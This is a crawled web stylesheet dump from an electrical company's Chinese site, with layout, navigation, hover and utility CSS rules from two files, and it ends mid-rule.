.section2 .box ul li .bar1 {
    display: block;
    width: 39px;
    height: 1px;
    /*    background: #003876;*/
    margin: 0 0 43px auto;
}

.section2 .box ul li.intro .logo {
    margin-bottom: 33px;
    width: 144px;
}

.section2 .box ul li.intro .t1 {
    font-family: '微软雅黑';
    font-size: 20px;
    color: #333333;
    font-weight: bold;
    margin-bottom: 10px;
}

.section2 .box ul li.intro .t2 {
    font-size: 14px;
    color: #666666;
    line-height: 20px;
}

.section2 .box ul li .over {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    color: #fff;
    text-align: center;
    background: #ed174b;
    padding: 10px;
    opacity: 0;
    z-index: 6;
    transition: .3s;
    -moz-transition: .3s;
    /* Firefox 4 */
    -webkit-transition: .3s;
    /* Safari 和 Chrome */
    -o-transition: .3s;
    /* Opera */
}

.section2 .box ul li.intro:hover .over {
    opacity: 1;
}

.section2 .box ul li.contact:hover .over {
    opacity: 1;
}

.section2 .box ul li.edu:hover .over {
    opacity: 1;
}

.section2 .box ul li div.invest:hover .over {
    opacity: 1;
}

.section2 .box ul li div.distribution:hover .over {
    opacity: 1;
}

.section2 .box ul li .over .wrap {
    width: 100%;
    height: 100%;
    /* border: 1px solid #fff; */
    padding-top: 90px;
}

.section2 .box ul li .over .wrap p {
    position: relative;
    font-family: '微软雅黑';
    font-size: 22px;
    font-weight: bold;
    margin-bottom: 20px;
}

/* .section2 .box ul li .over .wrap p:after{
    content: '';
    position: absolute;
    bottom: -20px;
    left: 50%;
    transform: translateX(-50%);
    -ms-transform:translateX(-50%); 	
    -moz-transform:translateX(-50%); 	
    -webkit-transform:translateX(-50%); 
    -o-transform:translateX(-50%);
    width: 39px;
    height: 2px;
    background-color: #fff;
} */
.section2 .box ul li .over .wrap span {
    display: inline-block;
    width: 130px;
    height: 35px;
    font-family: '微软雅黑';
    font-size: 14px;
    color: #fff;
    line-height: 35px;
    border: 1px solid #fff;
}

.section2 .box ul div.invest {
    position: relative;
    width: 100%;
    height: 140px;
    text-align: center;
    background: #0667b2;
}

.section2 .box ul li .bar2 {
    display: block;
    width: 39px;
    height: 1px;
    /* background: #2783cd; */
    margin: 0 auto 40px auto;
}

.section2 .box ul li .arrow1 {
    display: block;
    width: 36px;
    height: 9px;
    background: url(../images/company_arrow1.png) no-repeat 0 0;
    background-size: 100% auto;
    margin: 13px auto 0;
}

.section2 .box ul li .arrow2 {
    display: block;
    width: 36px;
    height: 9px;
    background: url(../images/company_arrow2.png) no-repeat 0 0;
    background-size: 100% auto;
    margin: 13px auto 0;
}

.section2 .box ul div.invest .icon {
    display: block;
    width: 100%;
    height: 30px;
    background: url('../images/company_icon4.png') no-repeat center top;
    margin-bottom: 15px;
    background-size: contain;
}

.section2 .box ul div.invest .t1 {
    font-family: '微软雅黑';
    font-size: 20px;
    color: #fff;
    font-weight: bold;
    margin-bottom: 22px;
}

.section2 .box ul div.invest .t2 {
    font-size: 14px;
    color: #cccccc;
}

.section2 .box ul div.distribution {
    position: relative;
    width: 100%;
    height: 140px;
    text-align: center;

}

.section2 .box ul div.distribution .t1 {
    font-family: '微软雅黑';
    font-size: 20px;
    color: #333333;
    font-weight: bold;
    margin-bottom: 20px;
}

.section2 .box ul div.distribution .t2 {
    font-size: 14px;
    color: #666666;
    margin-bottom: 36px;
}

.section2 .box ul div.distribution .icon {
    display: block;
    width: 100%;
    height: 40px;
    background: url('../images/company_icon1.png') no-repeat center top;
    background-size: contain;
    margin-bottom: 15px;

}

.section2 .box ul li.row_box {
    width: 16.6%;
}

.section2 .box ul li.contact {
    width: 16.6%;
    height: 280px;
    background: #d9dce0;
    padding-top: 44px;
    text-align: center;
}

.section2 .box ul li.contact .icon {
    display: block;
    width: 100%;
    height: 90px;
    background: url('../images/a2rili.png') no-repeat center top;
}

.section2 .box ul li.contact .t1 {
    font-family: '微软雅黑';
    font-size: 20px;
    font-weight: bold;
    color: #333333;
    margin-bottom: 15px;
}

.section2 .box ul li.contact .t2 {
    font-size: 14px;
    color: #999999;
}

.section2 .box ul li.edu {
    width: 16.6%;
    height: 280px;
    background: #003876;
    padding-top: 44px;
    text-align: center;
}

.section2 .box ul li.edu .icon {
    display: block;
    width: 100%;
    height: 90px;
    background: url('../images/a2hua.png') no-repeat center top;
}

.section2 .box ul li.edu .t1 {
    font-family: '微软雅黑';
    font-size: 20px;
    color: #fff;
    font-weight: bold;
    margin-bottom: 15px;
}

.section2 .box ul li.edu .t2 {
    font-size: 14px;
    color: #cccccc;
}

.section2 .box ul li.news {
    width: 33.2%;
    height: 280px;
    /* background: url('../images/a2pic_06.jpg') no-repeat; */
    overflow: hidden;
    padding: 28px 27px 0 27px;
}

.section2 .box ul li.news .t1 {
    font-family: '微软雅黑';
    font-size: 20px;
    color: #333333;
    text-indent: 10px;
    padding-bottom: 25px;
    font-weight: bold;
    border-bottom: 1px solid #bcbcbc;
}

.section2 .box ul li.news .n_list {
    padding: 25px 10px;
}

.section2 .box ul li.news .n_list li {
    position: relative;
    width: 100%;
    padding: 16px 0;
    border-bottom: 1px solid #eee;
}

.section2 .box ul li.news .n_list li:last-child {
    border-bottom: none;
}

.section2 ul {
    border: 1px solid #eee;
}

.section2 .n_list {
    border: none;
}

/* .section2 .box ul li.news .n_list li:before{
    content: '';
    position: absolute;
    left: 0px;
    top: 50%;
    width: 4px;
    height: 1px;
    background-color: #666666;
} */
.section2 .box ul li.news .n_list li .elps {
    display: inline-block;
    /* width: 345px; */
    vertical-align: middle;
    margin-right: 5px;
}

.section2 .box ul li.news .n_list li .elps .sort {
    font-family: '微软雅黑';
    font-size: 16px;
    color: #222222;
    vertical-align: middle;
}

.section2 .box ul li.news .n_list li .elps a {
    font-family: '微软雅黑';
    font-size: 16px;
    color: #777777;
    vertical-align: middle;
}

.section2 .box ul li.news .n_list li .date {
    position: absolute;
    right: 0px;
    font-family: 'Arial';
    font-size: 14px;
    color: #999999;
    vertical-align: middle;
}

.section2 .box ul li.news .more {
    display: inline-block;
    position: absolute;
    top: 27px;
    right: 30px;
    /* width: 19px;
    height: 19px; */
    /* background: url('../images/company_arrow2.png') no-repeat center; */
    /* background-size: cover; */
}

.section2 .box ul li.news .n_list li:hover a {
    color: #ed174b;
}

.section3 {
    /* background: url('../images/a2pic_09.jpg') no-repeat center 0px; */
}

/* .section3 .conWrap {
    max-width: 1000px;
    margin: 0 auto;
} */

.section3 .tit {
    /* padding-top: 80px; */
    text-align: center;
    margin-bottom: 60px;
}

.section3 .tit img {
    max-width: 100%;
}

.section3 .search_bar {
    display: none;
}

.section3 .search_bar .txt {
    display: inline-block;
    float: left;
    width: 130px;
    height: 40px;
    font-family: '微软雅黑';
    font-weight: bold;
    font-size: 18px;
    color: #333333;
    line-height: 40px;
    background: url('../images/iconsearch.png') no-repeat 0 9px;
    background-size: 25px;
    padding-left: 38px;
}

.section3 .search_bar input {
    float: left;
    width: 635px;
    height: 45px;
    font-family: '微软雅黑';
    font-size: 14px;
    color: #666;
    background: #fff;
    padding-left: 15px;
}

.section3 .search_bar #txt_search::-moz-placeholder {
    color: #cccccc;
    opacity: 1;
}

.section3 .search_bar #txt_search:-moz-placeholder {
    color: #cccccc;
    opacity: 1;
}

.section3 .search_bar #txt_search::-webkit-input-placeholder {
    color: #cccccc;
}

.section3 .search_bar #txt_search:-ms-input-placeholder {
    color: #cccccc;
}

.section3 .search_bar .btn_search {
    float: left;
    width: 160px;
    height: 45px;
    font-family: '微软雅黑';
    text-align: center;
    font-weight: bold;
    font-size: 15px;
    color: #fff;
    background: #003876;
    text-align: center;
    line-height: 45px;
}

.section3 .search_bar .btn_search span {
    padding: 0 10px;
}

.section3 .bizCon.pc>li {
    float: left;
    width: 333px;
    height: 424px;
    position: relative;
    overflow: hidden;
    background-size: cover !important;
}

.section3 .bizCon.pc>li:nth-child(1) {
    background: url('../images/biz_img1.jpg') no-repeat;
    background-size: auto auto;
}

.section3 .bizCon.pc>li:nth-child(2) {
    background: url('../images/biz_img2.jpg') no-repeat;
    background-size: auto auto;
    width: 334px;
}

.section3 .bizCon.pc>li:nth-child(3) {
    background: url('../images/biz_img3.jpg') no-repeat;
    background-size: auto auto;
}

.section3 .bizCon.pc>li .txt {
    position: absolute;
    left: 0;
    top: 340px;
    width: 100%;
    font-family: '微软雅黑';
    font-size: 16px;
    color: #fff;
    text-align: center;
    background: url('../images/bu_arr3.png') no-repeat center top;
    padding-top: 20px;
}

.section3 .bizCon.pc>li .desc {
    position: absolute;
    left: 0;
    bottom: -424px;
    width: 100%;
    height: 424px;
    text-align: center;
    background: url('../images/bu_arr4.png') no-repeat center 36px;
    background-color: rgba(0, 0, 0, 0);
    background-color: rgba(237, 23, 75, 0.9);
    padding-top: 68px;
    transition: .3s;
    -moz-transition: .3s;
    /* Firefox 4 */
    -webkit-transition: .3s;
    /* Safari 和 Chrome */
    -o-transition: .3s;
    /* Opera */
}

.section3 .bizCon.pc>li .desc .con1 {
    font-family: '微软雅黑';
    font-size: 16px;
    color: #fff;
    margin-bottom: 20px;
}

.section3 .bizCon.pc>li .desc .con2 {
    height: 75px;
    font-size: 14px;
    color: #f0c1cc;
    line-height: 20px;
    padding: 0 74px;
}

.section3 .bizCon.pc>li .desc .depth2 ul li {
    width: 100%;
    height: auto;
}

.section3 .bizCon.pc>li .desc .depth2 ul li a {
    display: block;
    width: 100%;
    height: auto;
    font-family: '微软雅黑';
    font-size: 14px;
    color: #fff;
    text-align: center;
    padding: 5px 0 5px 0;
}

.section3 .bizCon.pc>li:hover .desc {
    bottom: 0px;
}

.section3 .bizCon.pc>li .desc .depth2 ul li a:hover {
    background-color: #a51034;
}

.section3 .bizCon.mobile {
    display: none;
}
.section4{
    position: relative;
}
.section4 .conWrap {
    max-width: 1000px;
    margin: 0 auto;
    padding: 50px 0;
}

.section4 .sum {
    width: 100%;
    height: 240px;
    border-left: 1px solid #e5e5e5;
}

.section4 .sum>li {
    float: left;
    width: 25%;
    height: 240px;
    border-right: 1px solid #e5e5e5;
    /*transition: .3s;
    -moz-transition: .3s; !* Firefox 4 *!
    -webkit-transition: .3s; !* Safari 和 Chrome *!
    -o-transition: .3s; !* Opera *!*/
}

.section4 .sum li.cs1 {
    background: url('../images/center_icon1.png') no-repeat 160px 154px;
    position: relative;
    z-index: 600;
}

.section4 .sum li.cs2 {
    background: url('../images/center_icon2.png') no-repeat 173px 154px;
}

.section4 .sum li.cs3 {
    background: url('../images/center_icon3.png') no-repeat 185px 154px;
}

.section4 .sum li.cs4 {
    background: url('../images/center_icon4.png') no-repeat 160px 154px;
}

@media screen and (min-width: 1025px) {
    .section4 .sum li.cs1:hover {
        background-image: url('../images/center_icon1_on.png');
        background-repeat: no-repeat;
        background-position: 160px 154px;
    }

    .section4 .sum li.cs1:hover .download_layer {
        display: block;
    }

    .section4 .download_layer .wrap ul li a:hover {
        color: #296dba;
        text-decoration: underline;
    }

    .section4 .sum li.cs2:hover {
        background-image: url('../images/center_icon2_on.png');
        background-repeat: no-repeat;
        background-position: 173px 154px;
    }

    .section4 .sum li.cs3:hover {
        background-image: url('../images/center_icon3_on.png');
        background-repeat: no-repeat;
        background-position: 185px 154px;
    }

    .section4 .sum li.cs4:hover {
        background-image: url('../images/center_icon4_on.png');
        background-repeat: no-repeat;
        background-position: 160px 154px;
    }
}

.section4 .sum>li>a {
    display: block;
    width: 100%;
    height: 100%;
    padding: 35px 0 0 40px;
}

.section4 .sum li .tit {
    height: 50px;
    background: url('../images/bar3.png') no-repeat left bottom;
    margin-bottom: 15px;
}

.section4 .sum li .tit p {
    font-size: 22px;
    color: #2e373d;
}

.section4 .sum li .con {
    font-size: 14px;
    color: #717171;
    line-height: 20px;
}

@media screen and (min-width: 1025px) {
    .section4 .sum>li:hover {
        background-color: #ed174b;
    }

    .section4 .sum>li.on .tit,
    .section4 .sum>li:hover .tit {
        background: url('../images/bar4.png') no-repeat left bottom;
    }

    .section4 .sum li.on .con,
    .section4 .sum li:hover .con,
    .section4 .sum li:hover .tit p {
        color: #fff;
    }
}

.section4 .download_layer {
    width: 1000px;
    height: 0px;
    position: relative;
    margin: 0 auto;
    display: none;
    z-index: 500;
}

.section4 .download_layer .wrap {
    width: 1000px;
    height: 240px;
    border-left: 0;
    position: absolute;
    right: 0px;
    bottom: 0px;
}

.section4 .download_layer .wrap .download_link {
    display: inline-block;
    float: left;
    width: 249px;
    height: 240px;
    background: #000;
    opacity: 0.01;
    filter: alpha(opacity=0.1);
}

.section4 .download_layer .wrap ul {
    float: right;
    width: 751px;
    height: 240px;
    margin: 0 auto;
    padding: 19px 20px 0 21px;
    background: #fff;
    border: 1px solid #e5e5e5;
}

.section4 .download_layer .wrap ul li {
    float: left;
    display: block;
    width: 118px;
    height: 100px;
}

.section4 .download_layer .wrap ul li a {
    display: block;
    width: 100%;
    height: 100%;
    font-size: 13px;
    color: #777d81;
    text-align: center;
    padding-top: 66px;
    border-right: 1px solid #e5e5e5;
    border-bottom: 1px solid #e5e5e5;
}

/* .section4 .download_layer .wrap ul li a.catalog {
    background: url('../images/icon_dl_catalog.png') no-repeat center 10px;
}
.section4 .download_layer .wrap ul li a.manual {
    background: url('../images/icon_dl_manual.png') no-repeat center 10px;
}
.section4 .download_layer .wrap ul li a.tech {
    background: url('../images/icon_dl_tech.png') no-repeat center 10px;
}
.section4 .download_layer .wrap ul li a.cert {
    background: url('../images/icon_dl_cert.png') no-repeat center 10px;
}
.section4 .download_layer .wrap ul li a.cert_power {
    background: url('../images/icon_dl_cert_power.png') no-repeat center 10px;
} */
.section4 .download_layer .wrap ul li:nth-child(1) a {
    background-position: center 10px !important;
}

.section4 .download_layer .wrap ul li:nth-child(2) a {
    background-position: center 10px !important;
}

.section4 .download_layer .wrap ul li:nth-child(3) a {
    background-position: center 10px !important;
}

.section4 .download_layer .wrap ul li:nth-child(4) a {
    background-position: center 10px !important;
}

.section4 .download_layer .wrap ul li:nth-child(5) a {
    background-position: center 10px !important;
}

.section4 .download_layer .wrap ul li:nth-child(6) a {
    /* background: url('../images/icon_dl_performance.png') no-repeat center 10px; */
    border-right: 0;
    background-position: center 10px !important;
}

.section4 .download_layer .wrap ul li:nth-child(7) a {
    background: url('../images/icon_dl_example.png') no-repeat center 18px;
    padding-top: 75px;
    border-bottom: 0;
    background-position: center 18px !important;
}

.section4 .download_layer .wrap ul li:nth-child(8) a {
    background: url('../images/icon_dl_software.png') no-repeat center 20px;
    padding-top: 75px;
    border-bottom: 0;
    background-position: center 20px !important;
}

.section4 .download_layer .wrap ul li:nth-child(9) a {
    background: url('../images/icon_dl_cad.png') no-repeat center 20px;
    padding-top: 75px;
    border-bottom: 0;
    background-position: center 20px !important;
}

.section4 .download_layer .wrap ul li:nth-child(10) a {
    background: url('../images/icon_dl_datasheet.png') no-repeat center 20px;
    padding-top: 75px;
    border-bottom: 0;
    background-position: center 20px !important;
}

.section4 .download_layer .wrap ul li:nth-child(11) a {
    background: url('../images/icon_dl_pcn.png') no-repeat center 20px;
    padding-top: 75px;
    border-bottom: 0;
    background-position: center 20px !important;
}

.section4 .download_layer .wrap ul li:nth-child(12) a {
    background: url('../images/icon_dl_education.png') no-repeat center 20px;
    padding-top: 75px;
    border-bottom: 0;
    border-right: 0;
    background-position: center 20px !important;
}

.page_num {
    position: fixed;
    right: 43px;
    top: 50%;
    transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    /* IE 9 */
    -moz-transform: translateY(-50%);
    /* Firefox */
    -webkit-transform: translateY(-50%);
    /* Safari 和 Chrome */
    -o-transform: translateY(-50%);
    text-align: right;
}

.page_num .num {
    display: inline-block;
    width: auto;
}

.page_num .num span {
    display: block;
    font-size: 14px;
    color: #777777;
    padding: 3px 0px 3px 10px;
    margin: 8px 0;
    border-left: 1px solid #777d81;
    cursor: pointer;
}

.page_num .num span.on {
    font-size: 14px;
    color: #ed174b;
    border-left: 2px solid #ed174b;
}
.pageTopbox{
    width: 1280px;
    margin:  0 auto;
    position: fixed;
    left: 50%;
    transform: translateX(-50%);
    bottom: 350px;
}
.pageTop {
    display: none;
    width: auto;
    position: absolute;
    right: 0;
    bottom: 0;

}
/* .pageTop .wrap {
    position: fixed;
    bottom: 350px;
    right: 0;
} */

/* .pageTop a {
        position: absolute;
    right: 0;
    
} */

.ny-banner {
    width: 100%;
    height: 160px;
    margin-top: 52px;
    text-align: center;
    position: relative;
    margin-bottom: -50px;
}

.ny-banner .neitit {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
}

@media screen and (max-width: 1080px) {
    .ny-banner .neitit {
        width: 100px;
    }
}

.ny-nav {
    width: 100%;
    height: 52px;
    background: #f6f6f6;
    border-bottom: 1px solid #ddd;
    margin-top: 50px;
}

.ny-nav .con {
    width: 1000px;
    height: 51px;
    margin: 0 auto;
    position: relative;
    z-index: 1000;
}

.ny-nav .con .ul1 {
    background: url("../images/bar11.png") no-repeat left center;
}

.ny-nav .con .ul1>li {
    float: left;
    display: inline-block;
    width: auto;
    height: 51px;
    background: url("../images/bar11.png") no-repeat right center;
}

.ny-nav .con .ul1>li.on {
    background: #ffffff;
    border-left: 1px solid #dddddd;
    border-right: 1px solid #dddddd;
    margin-left: -1px;
    margin-right: -1px;
}

.ny-nav .con .ul1>li>a {
    display: inline-block;
    width: auto;
    height: 51px;
    font-size: 12px;
    color: #888;
    line-height: 51px;
    padding: 0 35px 0 15px;
    background: url("../images/bu_arr37.png") no-repeat right center;
}

.ny-nav .con .ul1 .zu {
    /*display: inline-block;*/
    width: auto;
    height: auto;
    border: 1px solid #e5e5e5;
    position: absolute;
    display: none;
    margin-left: -1px;
}

.ny-nav .con .ul1 .zu li {
    display: block;
    float: none;
    width: auto;
    height: auto;
    background: #fff;
    position: relative;
    padding: 0 10px;
}

.ny-nav .con .ul1 .zu>li:hover {
    background: #eeeeee;
}

.ny-nav .con .ul1 .zu li:hover+li a {
    border-top: 1px solid #fff;
}

.ny-nav .con .ul1 .zu li:hover>a {
    color: #000;
}

.ny-nav .con .ul1 .zu li a {
    /*background: url("../images/bu_arr21.png") no-repeat right center;*/
}

.ny-nav .con .ul1 .zu2 {
    display: none;
}

.ny-nav .con .ul1 .zu3 {
    display: none;
}

.ny-nav .con .ul1 .zu4 {
    display: none;
}

.ny-nav .con .ul1 .no li a {
    background: none;
}

.ny-nav .con .ul1 .zu li a {
    display: block;
    width: 100%;
    height: auto;
    vertical-align: inherit;
    font-size: 12px;
    color: #888;
    white-space: nowrap;
    padding: 12px 25px 12px 5px;
    border-top: 1px solid #e5e5e5;
}

.ny-nav .con .ul1 .zu li:first-child>a {
    border-top: none;
}

.ny-nav .con .share {
    height: 52px;
    line-height: 50px;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 200;
}

.ny-nav .con .share li {
    height: 100%;
    float: left;
    margin-left: 20px;
}

.ny-nav .con .share li a {
    height: 100%;
    line-height: 50px;
    margin: auto;
}

.ny-nav .con .share li img {
    width: 16px;
}

.ny-nav .con .share li .bds_more {
    background: none;
}

.ny-nav .con .ul2 {
    display: none;
}

@media screen and (max-width: 1080px) {
    .ny-nav .con {
        width: 100%;
    }

    .ny-nav .con .share .dayin {
        display: none;
    }

    .ny-nav .con .share {
        right: 30px;
    }

    .ny-nav .con .ul1 {
        display: none;
    }

    .ny-nav .con .ul2 {
        display: block;
        text-align: center;
        cursor: pointer;
    }

    .ny-nav .con .ul2 .act-show {
        display: none;
    }

    .ny-nav .con .ul2>li.act .act-show {
        display: inline;
    }

    .ny-nav .con .ul2>li.act .act-hide {
        display: none;
    }

    .ny-nav .con .ul2>li {
        line-height: 52px;
    }

    .ny-nav .con .ul2>li span {
        font-size: 14px;
        color: #333;
        padding-right: 5px;
    }

    .ny-nav .con .ul2>li .down {
        display: none;
    }

    .ny-nav .con .ul2>li .down li {
        width: 100%;
        height: 40px;
        line-height: 40px;
        background: #ffffff;
        font-size: 14px;
        color: #727272;
        border-bottom: 1px solid #e9e9e9;
    }
}

.lecd {
    min-height: 455px;
}

@media screen and (max-width: 1200px) {
    .lecd {
        min-height: auto;
    }
}
.section2{
    position: relative;
}
.section2 .box ul li.row_box .over .wrap {
    padding-top: 20px;
}
.bizConbox{
    width: 1280px;
    margin: auto;
    padding: 100px 0;
    background: url('../images/a2pic_09.jpg') no-repeat center 0px;
    position: relative;
}
.bizConbox::before{
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(255, 255, 255, 0.8);
}
.bizCon {
    width: 1000px;
    margin: auto;
    overflow: hidden;
}
.tit_p1{
    font-size: 42px;
    color: #333;
    margin-bottom: 20px;
}
.tit_p2 {
    font-size: 14px;
    color: #333;
}
.ma_nav3{
    width: 100%;
    padding: 40px;
    max-height:600px;
    overflow-y: auto;
}
.ma_nav3box{
    overflow: hidden;
    max-width: 1280px;
    width: 100%;
    margin: 0 auto;
}
.ma_nav3_ul1{
    float: left;
    width: 20%;
    position: relative;
    padding-left: 30px;
}
.ma_nav3_ul1:first-child{
    padding-left: 0;
}
.ma_nav3_ul1::before{
    content: "";
    width: 1px;
    height: 100vh;
    position: absolute;
    top: 0;
    left: 0;
    background: #eee;
}
.ma_nav3_ul1:first-child::before {
    display: none;
}
.ma_nav3_li1{
    text-align: left;
    margin-bottom: 18px;
}
.ma_nav3_li1 .ma_nav3_a1{
    color: #757575;
    font-size: 16px;
    cursor: pointer;
}
.ma_nav3_ul1 .ma_nav3_li1:first-child .ma_nav3_a1 {
    color: #333;
    font-size: 16px;
    font-weight: bold;
}
.ma_nav3_ul1 .ma_nav3_li1:last-child{
    margin-bottom: 0;
}
.ma_nav3_li1 img {
    width: 11px;
    margin-left: 5px;
}
.ma_nav3_li1.on img {
    transform: rotate(180deg);
}
.ma_nav3_ul2{
    padding: 20px 0 0 10px;
    display: none;
}
.ma_nav3_li2{
    margin-bottom: 14px;
}
.ma_nav3_li2 .ma_nav3_a2{
    color: #757575;
    font-size: 14px;
    border-bottom: 1px solid transparent;
    transition: all 0.36s;
}
.ma_nav3_li2 .ma_nav3_a2:last-child{
    margin-bottom: 0;
}
.ma_nav3::-webkit-scrollbar {
    /*滚动条整体样式*/
    width: 5px;
    /*定义纵向滚动条宽度*/
    height: 5px;
    /*定义横向滚动条高度*/
}

.ma_nav3::-webkit-scrollbar-thumb {
    /*滚动条内部滑块*/
    border-radius: 8px;
    background-color: hsla(220, 4%, 58%, 0.3);
    transition: background-color 0.3s;
}

.ma_nav3::-webkit-scrollbar-thumb:hover {
    /*鼠标悬停滚动条内部滑块*/
    background: #bbb;
}

.ma_nav3::-webkit-scrollbar-track {
    /*滚动条内部轨道*/
    background: transparent;
}

.intro .arrow1 {
    z-index: 5;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    bottom: 90px;
}
.contact .t1{
    margin-top: 30px;
}

.contact .bar2 {
    margin-bottom: 20px !important;
}
.edu .t1 {
    margin-top: 30px;
}

.edu .bar2 {
    margin-bottom: 20px !important;
}
.footer_wrap .footer .area3 .copyright .text p:nth-child(2) {
    opacity: 0.5;
}
















@media screen and (min-width: 1200px){
   .ma_nav3_ul1 .ma_nav3_li1 .ma_nav3_a1:hover {
        color: #ed174b;
    }
    .ma_nav3_li2 .ma_nav3_a2:hover {
        border-bottom: 1px solid #757575;
    }
}

--- FILE ---
content_type: text/css
request_url: https://lselectric.com.cn/Public/Cn/css/common.css
body_size: 58778
content:
@charset "utf-8";


* {
	margin: 0;
	padding: 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

html,
body,
body div,
span,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
abbr,
address,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
samp,
small,
sub,
sup,
var,
b,
i,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section,
summary,
time,
mark,
audio,
video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font-weight: normal;
}

header,
footer,
section,
article,
aside,
nav,
hgroup,
details,
menu,
figure,
figcaption {
	display: block
}

img {
	border: 0px;
	display: inline;
}

html,
body {
	width: 100%;
}

table {
	table-layout: fixed;
}

ul,
ol {
	margin: 0 auto;
	padding: 0;
	list-style: none
}

input,
textarea,
select {
	font-size: 14px;
	color: #666;
	border: 0;
	outline-style: none;
	-webkit-appearance: none;
	-moz-appearance: none;
	-webkit-border-radius: 0;
	border-radius: 0
}

.invisible,
caption,
legend {
	position: absolute;
	left: -9999px;
	font-size: 0;
	line-height: 0%;
	visibility: hidden
}

label.hidden {
	position: absolute;
	left: -9999px;
	font-size: 0;
	line-height: 0%;
	visibility: hidden
}

button {
	background: none;
	border: 0;
	cursor: pointer;
	outline-style: none;
}

button>span {
	position: relative;
}

em {
	font-style: normal;
}

body {
	font-weight: normal;
	font-size: 14px;
	color: #666;
	background-color: transparent;
	-webkit-text-size-adjust: none;
}

body.popup {
	padding-top: 0px;
}

body.rohs {
	padding-top: 0px;
}


/* common */

.fl {
	float: left
}

.fr {
	float: right
}

.hidden {
	overflow: hidden;
}

.txt_hidden {
	display: block;
	width: 0;
	height: 0;
	font-size: 0;
	position: absolute;
	left: -9999px;
}

.clear:after {
	content: ".";
	clear: both;
	display: block;
	height: 0;
	visibility: hidden
}

.relative {
	position: relative
}

.elps {
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}

.wb {
	word-break: break-all;
}

.border {
	border: 1px solid red
}

.inline {
	display: inline;
}

.inblock {
	display: inline-block;
}

.block {
	display: block !important;
}

.tac {
	text-align: center !important;
}

.tar {
	text-align: right !important;
}

.tal {
	text-align: left !important;
}

.vam {
	vertical-align: middle !important;
}

.cursor {
	cursor: pointer;
}

.pc_none {
	display: none !important;
}

.mo_only {
	display: none !important;
}

@media screen and (max-width:1024px) {
	.pc_none {
		display: inline-block !important;
	}
	.tablet_none {
		display: none !important;
	}
}

@media screen and (max-width:640px) {
	.mo_none {
		display: none !important;
	}
	.mo_only {
		display: inline-block !important;
	}
}


/* padding */

.pl5 {
	padding-left: 5px;
}

.pr10 {
	padding-right: 10px !important;
}

.pt5 {
	padding-top: 5px;
}

.pb5 {
	padding-bottom: 5px;
}


/* margin */

.mt5 {
	margin-top: 5px;
}

.mt10 {
	margin-top: 10px;
}

.mb5 {
	margin-bottom: 5px;
}

.ml5 {
	margin-left: 5px;
}

.mr5 {
	margin-right: 5px;
}

.mr15 {
	margin-right: 15px;
}


/* height */

.h100 {
	height: 100px;
}


/* font */

.fc_black {
	color: #000 !important;
}

.fc_blue {
	color: #043b80 !important;
}

.fc_blue2 {
	color: #296dba !important;
}

.fc_red {
	color: #ed174b !important;
}

.fc_navy {
	color: #003876 !important;
}

.fc_gray {
	color: #333 !important;
}

.fc_gray2 {
	color: #727272 !important;
}

.fc_sky {
	color: #398eee !important;
}


/* 링크효과 */

a {
	color: #666;
	text-decoration: none;
	cursor: pointer;
}

a:hover {
	color: #666;
	text-decoration: none;
}

a.link1 {
	color: #727272;
	text-decoration: none;
}

a.link1:hover {
	color: #296dba;
	text-decoration: none;
}

a.link2 {
	color: #727272;
	text-decoration: none;
}

a.link2:hover {
	color: #296dba;
	text-decoration: underline;
}


/** common **/

.v_stnd {
	width: 0.1%;
	height: 100%;
	display: inline-block;
	vertical-align: middle;
}

.v_center {
	width: 98%;
	text-align: center;
	display: inline-block;
	vertical-align: middle;
}

.tag1 {
	display: inline-block;
	font-size: 14px;
	line-height: 13px;
	color: #fff;
	padding: 3px 6px;
	background: #6a7379;
	border-radius: 2px;
}

.tag2 {
	display: inline-block;
	font-size: 11px;
	color: #fff;
	line-height: 14px;
	padding: 2px 5px 1px 5px;
	background: #6a7379;
	border-radius: 2px;
}

.tag_status1 {
	display: inline-block;
	width: 59px;
	height: 19px;
	font-size: 14px;
	color: #fff;
	text-align: center;
	line-height: 18px;
	background: #6a7379;
	text-decoration: none;
	vertical-align: middle;
	border-radius: 2px;
}

.tag_status2 {
	display: inline-block;
	width: 59px;
	height: 19px;
	font-size: 14px;
	color: #fff;
	text-align: center;
	line-height: 18px;
	background: #296dba;
	text-decoration: none;
	vertical-align: middle;
	border-radius: 2px;
}

.tag3 {
	display: inline-block;
	width: 72px;
	height: 30px;
	font-size: 14px;
	color: #888;
	text-align: center;
	line-height: 27px;
	background: #fff;
	text-decoration: none;
	vertical-align: middle;
	padding: 0;
	border: 2px solid #888;
	border-radius: 15px;
}

.tag4 {
	display: inline-block;
	font-size: 10px;
	color: #fff;
	padding: 1px 5px 1px 5px;
	background: #babec1;
	border-radius: 2px;
}

.tag5 {
	display: inline-block;
	font-size: 10px;
	color: #fff;
	padding: 1px 5px 1px 5px;
	background: #80a9d6;
	border-radius: 2px;
}

@media screen and (max-width:640px) {
	.tag1 {
		display: inline-block;
		font-size: 14px;
		line-height: 14px;
		color: #fff;
		padding: 2px 4px;
		background: #6a7379;
		border-radius: 2px;
	}
}


/*************** guide comment ***************/

.guide_comment1 {
	display: inline-block;
	font-size: 14px;
	color: #296dba;
	padding-left: 23px;
	background: url('/ko/common/img/ko/icon/icon_guide1.png') no-repeat;
}

.guide_comment2 {
	display: block;
	font-size: 14px;
	line-height: 18px;
	padding-left: 15px;
	background: url('/ko/common/img/ko/icon/bu_emp1.png') no-repeat left 4px;
}

.guide_comment3 {
	display: inline-block;
	font-size: 20px;
	color: #296dba;
	padding-left: 34px;
